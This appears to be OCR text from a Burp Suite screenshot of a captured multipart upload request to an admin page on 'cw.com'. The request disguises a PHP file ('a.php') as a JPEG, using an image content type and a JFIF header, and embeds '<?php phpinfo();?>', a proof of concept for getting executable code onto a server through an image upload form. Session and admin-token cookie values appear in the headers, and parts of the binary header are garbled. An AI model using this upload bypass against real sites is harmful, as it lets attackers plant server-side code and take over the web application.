 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://cw.com
Request
Response
Raw Params Headers Hex
Raw Hex
boundary=----WebKitFormBoundarymBdKjkjbfHOOdnKI
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://cw.com/admin/clist.php?my=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
admin_token=6244D%2FfVzJKEoF6t6n9KOM3C2RICXEjoU8NPSftN25IO2QML69ONMqvBE8E
%2Bd%2BocpXo33LzqhHkpKCDZUW8%2BPo4CNw;
PHPSESSID=42ifbihvitfp8qe5qjc3o9lj06
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="type"
1
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="img"; filename="a.php"
Content-Type: image/jpeg
□□□□□JFIF□□□□□□□□□□□□□C□□□□□□□□□□□□□□□
□
<?php phpinfo();?>
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="gname"
test
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="ginfo"
test
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="price"
123123
------WebKitFormBoundarymBdKjkjbfHOOdnKI
Content-Disposition: form-data; name="state"
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Ready